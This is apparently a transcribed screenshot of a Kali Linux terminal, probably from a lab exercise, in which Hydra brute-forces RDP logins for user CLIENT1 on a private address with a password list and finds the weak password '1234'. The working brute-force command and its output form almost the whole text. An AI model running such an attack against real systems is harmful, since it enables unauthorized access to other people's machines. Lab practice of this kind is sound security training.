 ┌──(kali㉿kali)-[~]
└─$ hydra -l CLIENT1 -P passwords.txt -t 1 -W 3 192.168.234.11 rdp
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-31 12:
[WARNING] the rdp module is experimental. Please test, report - and if possib
[DATA] max 1 task per 1 server, overall 1 task, 7 login tries (l:1/p:7), ~7 t
[DATA] attacking rdp://192.168.234.11:3389/
[3389][rdp] host: 192.168.234.11   login: CLIENT1   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-31 12: